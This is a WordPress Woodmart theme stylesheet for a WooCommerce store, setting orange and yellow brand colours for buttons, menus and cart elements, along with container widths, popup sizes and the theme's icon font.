a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, p.stock.in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#f18f19;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#f18f19;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#f18f19;
}

.with-animation .info-svg-wrapper path{
	stroke:#f18f19;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#fbbc34;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#fbbc34;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#fbbc34;
}

.wd-age-verify-forbidden:hover, .widget_shopping_cart .buttons .btn-cart:hover, .widget_price_filter .price_slider_amount .button:hover, .cart-totals-inner .shipping-calculator-form .button:hover, .cart-actions .button[name="update_cart"]:hover, .woodmart-switch-to-register:hover, .wcmp-quick-info-wrapper input[type="submit"]:hover, .simplePopup .submit-report-abuse:hover, .vendor_sort input[type="submit"]:hover, #dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover{
	background-color:#efefef;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#f18f19;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#f18f19;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#f18f19;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#f18f19;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//ras-safety.com/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.3.4") format("woff"),
	url("//ras-safety.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.3.4") format("woff2");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}

	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		
		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 280px;
}
		
